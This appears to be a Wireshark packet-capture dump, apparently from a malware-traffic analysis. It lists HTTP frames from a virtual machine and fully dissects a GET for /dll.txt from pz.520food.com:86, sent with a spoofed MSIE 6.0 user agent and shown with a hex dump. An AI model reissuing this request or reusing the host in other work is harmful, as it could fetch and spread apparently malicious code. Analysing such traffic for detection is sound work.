 26974 2021-08-10 10:23:34.649726 124.236.34.192 10.211.55.4 HTTP 1270 HTTP/1.1 206 Partial Content
27400 2021-08-10 10:23:34.935967 10.211.55.4 103.18.209.72 HTTP 497 GET /filestreamingservice/files/6973532d-0255-4f71-9a66-99bba244a777?P1=1628563238&P2=404&P3=2&P4=UNVJ8VaSW199lmsvEE1No%2fO7zSDUh3%2f0…
27618 2021-08-10 10:23:35.075112 45.201.214.72 10.211.55.4 HTTP 438 HTTP/1.1 200 OK (text/plain)
27626 2021-08-10 10:23:35.075859 10.211.55.4 45.201.214.72 HTTP 206 GET /dll.txt HTTP/1.1
27628 2021-08-10 10:23:35.076382 10.211.55.4 124.236.34.192 HTTP 497 GET /filestreamingservice/files/6973532d-0255-4f71-9a66-99bba244a777?P1=1628563238&P2=404&P3=2&P4=UNVJ8VaSW199lmsvEE1No%2fO7zSDUh3%2f0…
27750 2021-08-10 10:23:35.152939 103.18.209.72 10.211.55.4 HTTP 1298 HTTP/1.1 206 Partial Content
27844 2021-08-10 10:23:35.208301 124.236.34.192 10.211.55.4 HTTP 426 HTTP/1.1 206 Partial Content
28268 2021-08-10 10:23:35.417920 10.211.55.4 103.18.209.72 HTTP 497 GET /filestreamingservice/files/6973532d-0255-4f71-9a66-99bba244a777?P1=1628563238&P2=404&P3=2&P4=UNVJ8VaSW199lmsvEE1No%2fO7zSDUh3%2f0…
28285 2021-08-10 10:23:35.425702 103.18.209.72 10.211.55.4 HTTP 998 HTTP/1.1 206 Partial Content
28484 2021-08-10 10:23:35.557013 10.211.55.4 124.236.34.192 HTTP 497 GET /filestreamingservice/files/6973532d-0255-4f71-9a66-99bba244a777?P1=1628563238&P2=404&P3=2&P4=UNVJ8VaSW199lmsvEE1No%2fO7zSDUh3%2f0…
28725 2021-08-10 10:23:35.725707 45.201.214.72 10.211.55.4 HTTP 424 HTTP/1.1 200 OK (text/plain)
Urgent pointer: 0
[SEQ/ACK analysis]
[Timestamps]
TCP payload (152 bytes)
Hypertext Transfer Protocol
GET /dll.txt HTTP/1.1\r\n
Accept: */*\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)\r\n
Host: pz.520food.com:86\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://pz.520food.com:86/dll.txt]
[HTTP request 2/2]
[Prev request in frame: 26338]
[Response in frame: 28725]
0000 00 1c 42 00 00 18 00 1c 42 10 23 06 08 00 45 00 ··B·····B·#···E·
0010 00 c0 6e e7 40 00 80 06 00 00 0a d3 37 04 2d c9 ··n·@·······7·-·
0020 d6 48 c3 7a 00 56 fc 5d 7f 80 8a b4 a8 91 50 18 ·H·z·V·]······P·
0030 03 fe 46 9b 00 00 47 45 54 20 2f 64 6c 6c 2e 74 ··F···GET /dll.t
0040 78 74 20 48 54 54 50 2f 31 2e 31 0d 0a 41 63 63 xt HTTP/1.1··Acc
0050 65 70 74 3a 20 2a 2f 2a 0d 0a 55 73 65 72 2d 41 ept: */*··User-A
0060 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 34 2e gent: Mozilla/4.
0070 30 20 28 63 6f 6d 70 61 74 69 62 6c 65 3b 20 4d 0 (compatible; M
0080 53 49 45 20 36 2e 30 3b 20 57 69 6e 64 6f 77 73 SIE 6.0; Windows
0090 20 4e 54 20 35 2e 30 29 0d 0a 48 6f 73 74 3a 20 NT 5.0)··Host:
00a0 70 7a 2e 35 32 30 66 6f 6f 64 2e 63 6f 6d 3a 38 pz.520food.com:8
00b0 36 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 6··Cache-Control
00c0 3a 20 6e 6f 2d 63 61 63 68 65 0d 0a 0d 0a : no-cache····